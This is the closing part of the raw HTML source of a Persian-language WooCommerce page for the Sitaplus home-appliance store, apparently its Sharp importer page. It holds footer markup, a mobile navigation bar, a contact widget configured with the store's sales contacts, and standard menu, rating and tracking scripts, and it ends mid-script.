.elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="واردکننده شارپ - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"74d1ddaaeb"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
